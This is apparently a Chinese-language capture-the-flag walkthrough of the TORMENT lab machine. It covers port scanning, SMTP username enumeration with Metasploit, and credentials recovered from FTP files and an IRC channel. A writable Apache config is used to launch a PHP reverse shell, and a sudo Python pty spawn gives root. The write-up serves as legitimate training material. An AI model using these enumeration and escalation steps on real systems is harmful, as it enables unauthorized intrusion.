主机层面扫描:
╰─ nmap -p1-65535 -sV -A 10.10.202.135
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-09 14:58 CST
Nmap scan report for 10.10.202.135
Host is up (0.0012s latency).
Not shown: 65516 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 ftp ftp 112640 Dec 28 2018 alternatives.tar.0
| -rw-r--r-- 1 ftp ftp 4984 Dec 23 2018 alternatives.tar.1.gz
| -rw-r--r-- 1 ftp ftp 95760 Dec 28 2018 apt.extended_states.0
| -rw-r--r-- 1 ftp ftp 10513 Dec 27 2018 apt.extended_states.1.gz
| -rw-r--r-- 1 ftp ftp 10437 Dec 26 2018 apt.extended_states.2.gz
| -rw-r--r-- 1 ftp ftp 559 Dec 23 2018 dpkg.diversions.0
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.1.gz
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.2.gz
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.3.gz
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.4.gz
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.5.gz
| -rw-r--r-- 1 ftp ftp 229 Dec 23 2018 dpkg.diversions.6.gz
| -rw-r--r-- 1 ftp ftp 505 Dec 28 2018 dpkg.statoverride.0
| -rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.1.gz
| -rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.2.gz
| -rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.3.gz
| -rw-r--r-- 1 ftp ftp 295 Dec 28 2018 dpkg.statoverride.4.gz
| -rw-r--r-- 1 ftp ftp 281 Dec 27 2018 dpkg.statoverride.5.gz
| -rw-r--r-- 1 ftp ftp 208 Dec 23 2018 dpkg.statoverride.6.gz
| -rw-r--r-- 1 ftp ftp 1719127 Jan 01 2019 dpkg.status.0
|_Only 20 shown. Use --script-args ftp-anon.maxlist=-1 to see all.
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.202.133
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u4 (protocol 2.0)
| ssh-hostkey:
| 2048 84:c7:31:7a:21:7d:10:d3:a9:9c:73:c2:c2:2d:d6:77 (RSA)
| 256 a5:12:e7:7f:f0:17:ce:f1:6a:a5:bc:1f:69:ac:14:04 (ECDSA)
|_ 256 66:c7:d0:be:8d:9d:9f:bf:78:67:d2:bc:cc:7d:33:b9 (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: TORMENT.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8,
| ssl-cert: Subject: commonName=TORMENT
| Subject Alternative Name: DNS:TORMENT
| Not valid before: 2018-12-23T14:28:47
|_Not valid after: 2028-12-20T14:28:47
|_ssl-date: TLS randomness does not represent time
80/tcp open http Apache httpd 2.4.25
|_http-server-header: Apache/2.4.25
|_http-title: Apache2 Debian Default Page: It works
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/udp nfs
| 100005 1,2,3 44157/udp mountd
| 100005 1,2,3 59483/tcp mountd
| 100021 1,3,4 38119/tcp nlockmgr
| 100021 1,3,4 48722/udp nlockmgr
| 100227 3 2049/tcp nfs_acl
|_ 100227 3 2049/udp nfs_acl
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: IMAP4rev1 ID LOGIN-REFERRALS IDLE have post-login AUTH=LOGINA0001 more Pre-login SASL-IR capabilities listed ENABLE AUTH=PLAIN OK LITERAL+
445/tcp open netbios-ssn Samba smbd 4.5.12-Debian (workgroup: WORKGROUP)
631/tcp open ipp CUPS 2.2
| http-methods:
|_ Potentially risky methods: PUT
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: CUPS/2.2 IPP/2.1
|_http-title: Home - CUPS 2.2.1
2049/tcp open nfs_acl 3 (RPC #100227)
6667/tcp open irc ngircd
6668/tcp open irc ngircd
6669/tcp open irc ngircd
6672/tcp open irc ngircd
6674/tcp open irc ngircd
35147/tcp open mountd 1-3 (RPC #100005)
38119/tcp open nlockmgr 1-4 (RPC #100021)
59483/tcp open mountd 1-3 (RPC #100005)
60107/tcp open mountd 1-3 (RPC #100005)
MAC Address: 00:0C:29:93:AF:1C (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Hosts: TORMENT.localdomain, TORMENT, irc.example.net; OS: Linux; CPE: cpe:/o:linux:linux_kernel
综合以上信息:
| 端口 | 服务 | 描述 |
| 21 | vsftpd 2.0.8 | Anonymous FTP login allowed |
| 22 | OpenSSH 7.4p1 Debian 10+deb9u4 | |
| 25 | smtp | Postfix smtpd |
| 80 | Apache httpd 2.4.25 | http |
| 111 | rpcbind | |
| 139 | smbd 3.X - 4.X | |
| 445 | Samba smbd 4.5.12-Debian | |
| 631 | ipp | CUPS 2.2 |
| 2049 | nfs |
ftp匿名登录



查看下内容,这个秘钥暂时不知道是哪个用户的,可以尝试通过smtp服务进行爆破枚举,另外一个文件内容暂时不知道怎么用
探测下HTTP服务
看起来是一个Apache的手册文档
http://10.10.202.136/manual

http://10.10.202.136/secret

看起来web基本没啥有用的信息
看下631端口的服务

进行操作需要管理认证才可以

这些应该是用户名,我们可以使用SMTP尝试枚举下
Albert
Cherrlt
David
Edmund
Ethan
Eva
Genevieve
Govindasamy
Jessica
Kenny
Patrick
Qinyi
Qiu
Roland
Sara
CUPS
msf > use auxiliary/scanner/smtp/smtp_enum
msf auxiliary(scanner/smtp/smtp_enum) > set rhosts 10.10.202.136
rhosts => 10.10.202.136
msf auxiliary(scanner/smtp/smtp_enum) > set user_file /root/username.txt
user_file => /root/username.txt
msf auxiliary(scanner/smtp/smtp_enum) > exploit


Patrick, Qiu

使用秘钥尝试登录下

这是什么操作,还要密码!那就找找密码在哪里,刚才注意那个频道,好像是一种聊天的,我们看看能不能获取聊天记录
通过Google 得知是一个hexchat的聊天,先安装下客户端
sudo apt-get install hexchat
点击编辑,配置服务器地址

这的密码我们使用默认密码:wealllikedebian
频道我们尝试之前的channels文件中的两个频道:
games
tormentedprinter
尝试tormentedprinter频道为正确的频道

mostmachineshaveasupersecurekeyandalongpassphrase

已经获取了权限,接下进行提权操作
patrick@TORMENT:~$ sudo -l
Matching Defaults entries for patrick on TORMENT:
env_reset, mail_badpass, secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
User patrick may run the following commands on TORMENT:
(ALL) NOPASSWD: /bin/systemctl poweroff, /bin/systemctl halt, /bin/systemctl reboot
patrick@TORMENT:~$

find / -perm 777 -type f 2</dev/null
/etc/apache2/apache2.conf
/var/www/html/index.html
-rwxrwxrwx 1 root root 7.1K Nov 4 2018 /etc/apache2/apache2.conf

准备好PHP-reverse 文件

然后让其服务器重启,监听shell

qiu@TORMENT:/$ sudo -l
sudo -l
Matching Defaults entries for qiu on TORMENT:
env_reset, mail_badpass,
secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
User qiu may run the following commands on TORMENT:
(ALL) NOPASSWD: /usr/bin/python, /bin/systemctl
qiu@TORMENT:/$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@TORMENT:/#
root@TORMENT:/#
root@TORMENT:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@TORMENT:/# ls
ls
bin etc initrd.img.old lost+found opt run sys var
boot home lib media proc sbin tmp vmlinuz
dev initrd.img lib64 mnt root srv usr vmlinuz.old
root@TORMENT:/#

完!